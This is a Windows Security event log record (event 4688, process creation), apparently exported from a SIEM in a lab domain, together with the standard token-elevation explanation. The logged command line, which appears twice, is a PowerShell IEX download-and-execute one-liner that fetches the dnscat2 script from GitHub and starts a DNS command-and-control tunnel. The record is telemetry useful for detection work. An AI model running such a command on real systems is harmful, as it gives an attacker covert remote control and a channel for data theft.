 07:02:31
06/11/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/11/2022 07:03:54 Event Day = 06/11/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-11 07:02:32 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1142990 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x68481 targetlogonid = 0x0 commandline = "powershell.exe" &amp; {IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/45836819b2339f0bb64eaf294f8cc783635e00c6/dnscat2.ps1') Start-Dnscat2 -Domain TRIDENTLAB.local -DNSServer
127.0.0.1} sourceport = keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing
message = A new process has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x68481 Target Subject: Security ID:
S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x1af8 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1937
Mandatory Label: S-1-16-12288 Creator Process ID: 0x1320 Creator Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "powershell.exe" & {IEX (New-Object
System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/lukebaggett/dnscat2-powershell/45836819b2339f0bb64eaf294f8cc783635e00c6/dnscat2.ps1') Start-Dnscat2 -Domain TRIDENTLAB.local -DNSServer
127.0.0.1} Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is
only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2 is an elevated token with no privileges removed or groups disabled. An elevated token is used when User
Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also used when an application is configured to always require administrative privilege or to always require
maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges removed and administrative groups disabled. The limited token is used when User Account Control is
enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as administrator. threadid = 348 activityid = subjectusername = athena application = providerguid
= {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe processid = 4 targetdomainname = - layerrtid = sourceaddress = category = Process
Creation sourcemoduletype = im_msvistalog